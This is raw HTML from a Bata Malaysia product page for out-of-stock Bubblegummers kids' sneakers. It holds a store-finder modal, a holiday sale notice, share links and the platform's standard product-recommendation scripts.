        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/my/kids/brands/bubblegummers/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/kids/brands/bubblegummers/" data-button-position="top">
            BUBBLEGUMMERS
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">BUBBLEGUMMERS KIDS SNEAKERS</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> CNY SALE: </span> BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Please select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_2022_1415025" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_2022_1415025"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/my/kids/brands/bubblegummers/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/kids/brands/bubblegummers/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw4e920b49/brand/bubblegummers.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BUBBLEGUMMERS"
            title="BUBBLEGUMMERS"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        1415025</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    NO WARRANTY
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/my/kids/" aria-current="page">
                Kids
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/kids/girls/" aria-current="page">
                Girls
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/kids/girls/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/my/kids/brands/bubblegummers/" aria-current="page">
                BUBBLEGUMMERS
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card d-none">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_2022_1415025">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_2022_1415025">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fgirls%2Fsneakers%2Fbubblegummers-kids-sneakers-521D_2022_1415025.html" title="Facebook" data-content-type="BUBBLEGUMMERS KIDS SNEAKERS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fgirls%2Fsneakers%2Fbubblegummers-kids-sneakers-521D_2022_1415025.html&description=BUBBLEGUMMERS%20KIDS%20SNEAKERS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdw62e99424%2Fimages%2Flarge%2F1415025_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="BUBBLEGUMMERS KIDS SNEAKERS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fkids%2Fgirls%2Fsneakers%2Fbubblegummers-kids-sneakers-521D_2022_1415025.html&text=BUBBLEGUMMERS KIDS SNEAKERS" data-content-type="BUBBLEGUMMERS KIDS SNEAKERS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2022_1415025.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-kids" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2022_1415025"
    data-dimension1="521D_021410252382K"
    data-dimension2="1415025"
    data-dimension3="521D_2022_1415025"
    data-price="null"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_021410252382K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_021410252382K');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('521D_2022_1415025');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-kids" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/kids/" aria-current="page">
                        Kids
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/kids/girls/" aria-current="page">
                        Girls
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/kids/girls/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

